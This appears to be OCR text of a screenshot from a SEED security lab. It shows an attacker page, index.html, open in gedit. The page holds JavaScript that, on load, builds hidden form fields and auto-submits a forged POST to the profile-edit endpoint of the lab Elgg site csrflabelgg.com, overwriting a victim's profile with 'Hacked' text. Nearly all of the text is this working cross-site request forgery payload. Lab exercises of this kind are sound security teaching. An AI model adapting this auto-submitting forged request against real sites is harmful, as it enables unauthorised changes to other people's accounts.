 index.html (/var/www/CSRF/Attacker) - gedit
2:56 PM Seed
File Edit View Search Tools Documents Help
Open Save Undo
index.html
p.target = "_self";
p.method = "post";
//append the form to the current page.
document.body.appendChild(p);
//submit the form
p.submit();
}
function csrf_hack()
{
var fields;
// The following are form entries that need to be filled out by attackers. The entries are made hidden, so the victim won’t be able to
see them.
fields += "<input type='hidden' name='name' value='Boby'>";
fields += "<input type='hidden' name='description' value='Hacked'>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value='hahahaCSFRed'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='40'>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url,fields);
}
window.onload = function() { csrf_hack();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 43, Col 43 INS